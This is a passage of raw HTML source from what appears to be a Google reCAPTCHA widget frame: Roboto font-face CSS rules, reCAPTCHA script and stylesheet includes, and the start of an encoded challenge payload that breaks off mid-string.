  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="-TOq8IBdWvo9Eu3LeLexnw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en_gb.js" nonce="-TOq8IBdWvo9Eu3LeLexnw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-TOq8IBdWvo9Eu3LeLexnw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22woHChVjDt8Kqf0/CusO9RR/[base64]/[base64]/DgmTCk8Kqw7fDmcOcwp0sw5jDgcKaXQPDvQRELRDCvTZ7w74GInPDnDvCucKQRA/[base64]/CinfDilE5PcKsw6/[base64]/CoXzClsKZwqjDjcKKWTvCiCvCuxV1bFvCvUbCujbCksOyNz/DscKww4TDlHBvw6tyw5DCljTCt8KkBsOIw7vDlMO+woPCmCN7w4TDhwlqw7rCgsOmwpDCumk1wqfCjV/Cm8KvDcKJw4LCpG80wpphWEnCscKawoAvwqd6eUVyw7TDsmQmwqRawqXDiRAJHRB5w5szw4rCil08w5tNw4nDnWbDgcO+OcO4w5/DssKgXsOsw48ue8K6wpw9woIAw5nDtcOMCVoSwpvCosKDwrk1w6TCiRrDnsKmPhrDqjJDwpnCusK/w5xMw7l0YsKRWTlVF0VtDMKuHMKnwp1DUxPCpcOfI1zClMOXwqTDjcKhw70YRsKNEcOuSsOidGInw7ETPBnCscKcwpsFw7AgYzNXwrjDozrDqMO9w69OwrFPTsOKO8Kwwpcqw4U7wrHDszzDncKsFA5Kwq/DnEjDllXCplXDpH7Dnz3CmMOLwop3eMOXYyMae8KoUMKDRgJtEjLCuwXDkMO+w7HCngpwwpYYR04Ow4ZJwo1nwrjCil7CvH98w7ATaH7CncKyw6nCvMOsPApAeMOIKk8SwrFed8K9csObRcKMw61Ww4fDl8Ktw7t/[base64]/[base64]/CrcKgYEfDiwwKdHPDpFcpwrMDIsKvWGbCswpPwpsRwoDCkTPDg8Odw5pWw7oLw54rRBjDmsOgwrhqX212wpjCghbCq8ONP8ODR8OTwqTCrCt8NC1pWCbCoGDDsB7DuEfCrVobcSwUTsK/KRbCqEPCk0PDkMKbw73DqsOXF8KJwpU+B8OuLcO1wp3CoGbCoS9tF8KuwoAwP1B0RE0sMMOpUULDkcOjw6Fhw4RrwrJpNg/DrgHCt8OLw7nCm2EKw67CulJfw4PDuSfDpSUIChPDnMKkw63CtcKXwoBww53DhjvCscOIw4jCqH/CiBPCgMO7cDhJIMOiwrFzwpzClG1mw51wwrVIDsOow4EbdArCrsK5woZhwqkwZMOaEcK1w5ZmwrgGw5N9w5TCiC7DkcOOT1bDlGRKwr7DtsKfw6gyKmbDkcOAw4duwpV/YjPCm0RYw6vCu1I8woEcw4bCghHDhMOuUTAmw7EYwoUwWcOow55Cw7DDjsKuCB0eLkdSRhVdPQjDrsKIPCBNwpTDrsOVw5nCkMO1w54hwr/[base64]/DucKGFMK2wrHCiFBOPMKfwplsV8OeXwjDsC8wPWgQL1zCr8Ocw53DosKEwojCu8OGWsKCWncYw7nCrmxIwpJvG8K/Z3XCkMKYwpLCicOyw5DDtcOSDsKlHsOtw4bCuXTCpMKYw5EPRg5hw53Ds8OkecKKPsOQQ8Oswr03SmgibzhtTELDsS/Dh0rCpsKDwqrCgmnDgcOdY8KLesO1aDcEw6lIH1QewpUSwrTChcO/wph2UU/DgsO6wpjDjVTCsMK0wr5kTsOFwq1kKcOMNj/[base64]/wr18w4N4Oxd/ZQ3DqkvCpMKRwp5VGzEdwrnCmsODw4gKw7TCgsOMwpIZRsO7HXvDjxEDe0TDvVrDsMOLwogWwphyJSJqwprDj0RkWk5IY8OLw6bDnBHDjMOsI8OPET1WX2bDgmzCtMOxw5jCpQjClsO1OsO0w7dsw4/DqsOUwrZ0UcO7F8OIw6vCrzdGAwLChgLCqG7DucKzScOxIwcPw557Dm/CrsKNF8K/w7Bvwo1Iw7NewpLDpsKVwpzDkGYNEV/DgMO0wr/CtsOKw7jDmSZGwrhvw7PDiX/CncOnd8KHwqfDocK2A8O2dWVuVMKswqHCjQvCk8O/G8K/[base64]/w7NNw7VRwrzDvcOVwq4rI0Rzw6vDr8KYfcKXTC3CnCxCwpnCgsK2w7cCDQJxwoXDp8OtLitdwq/DvcKGXsO2wrvDtXFmJWTCvcOUacKPw47Du3jCp8O7wrzCt8OdRl5dc8KdwosYwqXClsKxwoHCtjXDnsKywrMxbcOWwrJ2A8K7wq50KsKfHMKDw4BcbMK/JMKcwpHDgng0w65AwpxxwqsAG8Khw4dHw7kSw6xJwqXCu8OUwqNYN27DhMKTw50CeMK1w4o1woIlw6nCmD7CiyVfwozDjMOnw4B9w7IDAcK1a8KawrTCmSbCjwXDl1/ChcKURsO3YcKfI8O1A8Osw5gIw6fCr8O2w4DCm8O2w6fDqsOrUiwGw6ZZVcKtGxHDsMOvUwzDvz81EsKSSMKETsKtw6tDw64zw6BPw7xpOl0lcjDCl0QQwpPDlsKZcjLCiSfDjMOcwqJnwrrDnHHDn8KEFcKEHgYJJMODG8O2AwHDvDnDsQl7OMKLwrjDkMOTw4nDs1/DnsODw7zDnGHCpgRHw54ow6cWwrxZwqrDq8Kmw4TDt8Oywo4Ebj43N1zCg8O2wrYpc8KUQksTw6Inw5fDgMKvwqg+woRdwqnCpMOUw7DCpMObw6cLJWHDpmfCkD8tw5BBw4Bxw4/DoGg5wrcnb8KOVMOCwojCvxVPfMO4PsOPwph5w6xtw5Yow4DDnls+wo1uDTpFMcOtZ8OewrDCs30QQcOtO2h1emlXDTEcw6HDoMKbw7Rew7dnYR88FsKjw45Rw5EBw5/DpBt7wq/DtW9Gw73CqQgzWC1pZllsRCYVw7R3a8OsZMKJNk3DunnCg8OXw4IWb27DqkxJw6zCvcKjwpjCrsKvw7vDnMO7w44tw5nCjB3Cm8KOasOLwpJsw49Hw7ZQGcOSUE/DviJrw4zCs8OEVXbCjSNvwp8kM8O/w47DoEPCqMKCbAzDo8K7XmfDk8OvPynCpxbDj1sNTsKiw6IQw6/DrQjCh8KvwqfDtsKgQ8OcwpNGw5/DrsOswrZcw73CpMKDWsOBw4QyZMOjOiJ2w7jDnMKJwqYvVlHDklnCtQIYYT1gw7TChsKmwq/CucK2fcKjw7DDuGI+PsKNwp1EwrjDncKHGDPDvcKrw4rCs3ZZw6HClRZXw4UeesKUw64AWcOZUsK1BMOqDsOyw5LDswfCu8ODQk4zYQPDqMOBEcOST2hmWhYrw6RqwoRXScOCw4cFSRsnPsOPWsOHw6nCuTPDj8KKw6bCsw3DqGrDhsKNBcOYwrphYsKTUcKMYU/Do8Oiwp7CuVt6wqPDlcObYj3DucKLwo/CnxXCgsKXZXcQw4JGJcORwr47w5LCoCvDhSg+esOiwoV/Y8KjZ07CsTBVwrTCqMO9OcKtwqrCm1HDpcOuGzPChn3Dv8OlF8OhXcOlwqfDvsKmJcOKwpjChsKtw5vCrRrDqMK1EkFXbEPCp1IlwpZhwrsBw4LCv3xbFsKAYcKxL8Ocwoxub8O0wqLCqsKLOBnCp8Kfw5keb8K8QFdOwp5hXMOsSChAdnszwrwEYzQZQ8KWRcK2esO/woPCoMOxwrw4wp0xfcO0w7A5RGpBwqrDqE1FAMKsdxouwpnDuMKIw7tYw5fCgsKJQcO0w7DDhRnCicO6M8OCw7bDl1nCpg7Cg8OcwrQdwo3DqnbCp8OKSMOpHXvClMOgA8K/[base64]/DjcKlNjkDwrjDucK5w5zDqDNjRsKswpF6w7AzIsOkAcO1W8OqwrdOacO+DsOxVMOcwpDDl8KheR9XVwdzKickwrlow63Dt8KvZMKFegrDnMOKV0YmQcOiJsOcw5LDs8K/NS1Gw6XDrTzCmkvDv8OCw53DjEZdw4UrdjHCh0DCmsORwqhCcyc+OEDDg3/CpljCtsKdU8OwwpvDlAl/wpXCt8KDEsKwK8Ocw5dYOMOVQjg7P8KBwodpcHw6XsO/woBdEzwUw7XDoGVFw4/DvMKAS8OdEFzCpiElej3DkTcIIMOkaMOhccOTw6nDp8OBHSsrBcK2ZjjClcK6w4NoPXZFdsK3SCNww6vDiMKnVcK6IsKcw7PCr8KnAMKVQcKBw6/CuMO4wqhtw5PCvXoJSR8MZ8ORA8KKN13CkMOvw7Z2Xws4w7/DksKdSMK8MkzCucOkYyNJwpMeT8KmCMKSwoAJw74gc8Ohw5xswpAFw7nCg8OhJA1aG8O3WmrCqzvCqMKwwoIfwpdKwogfwo/[base64]/Di8O+DcKLPDTDhMK5OsOww7Izw4B9wojCq8KoO8Knw5Niw7J+ckPCksOLdsK7woLCn8O0wq1Dw4XCqMOLW1RKwq7Di8O0w5xLw4fDisK9w7UYwo/[base64]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[base64]/CvMKiwrzDlxDCjVLCvRYrw7Bvw6DDq8Kzw6XCoCRawpDDokvDpsKew4QswrXCoEzCnk1oe1BZZyfCqMO2wpZ9wo3ChTzDtsOuw50/w6fDhMOOPcKjbcKkHxDCqXURw7nCgMKgwpbCmsONQcOVCBBAw7RlGBnDq8KywqE/w5vDqC3CoUzCg8OMJcOGw4dFwo9dZkXDtWPDrwMUakPChCLDsMKEGmnDmBx0wpHCrcOBw7XDjWBBw5kSCEvCpDp6worDjsOHG8OXYCIDOkbCtBbCmMOnwqHDlsOEwrDDv8KBw4khwrbCtMOmRkMPw4lzw6LCoTbDscK/wpVwfcO7w5w5McKow7l0wrYJPH3DksKMDMOIacOewrTDtcOpw6FTInE/wrPDp2VBE3HChsOoIBJJwozCkMKEwoZGacKvPUt/McKkG8OywpvChsKRAMKqwo/CtMK6TcOVZ8OPeAtCw4w6Zj87GMODfAdLfF/CrsOmw59Tb3Z9ZMKnw4LCnnRdDloFHMKkw5DCk8OIwq/DscKGM8OWw57Dr8KuUEfCpsOew53CmsKuwr1XccOAwofCqmnCvDXCpMOewqbDr0vDoi80A2NJw7c8DMOEHMKqw7tJw54Jwr/DtMOKw4IswrLDoVIUwqkTQsKKfBfDjHsHw5VMwoIoQRXCuVcdwrIAM8OVwrEPScO9wptTwqJwZMKNAkMkD8OCKcKuIW4Ww4JHfXXDocOZJ8KLw4XCl1/DpG/DlcKZw5LDpEEzW8K9w73Dt8OFfcOmw7B1wqfDssO/fMK+fsOMw5TDucO7FUw/woJ7LcKZEMKtw4TDksOiSRpZesOXacOiw6ggwozDjsOEOcK8LcKQKWvDsMKJw692dMKaYAk4D8Kbw5R8w7FVKsO/[base64]/DnVrDtWTCtkUQwrvCjF7DpsOWQ8OeXCJBFHnCrMKLwr9mw68/w6dmw4/DnMO2fsOxUsKuw7JvbRR1fcODZUQewpYDOG4JwpQWwq1zQAcdOCVRwqfCpj3DgHXCucONwpkWw7zCtDbDrsOYTUrDm0FgwoLCvDdHWSvDmAATw7fDs1o8wozCvcKrw4vDvQrChDLCnGNUZwZpwo7CgBAmwq3CssOJwr/DsGMAwqAiFgvChSJCwr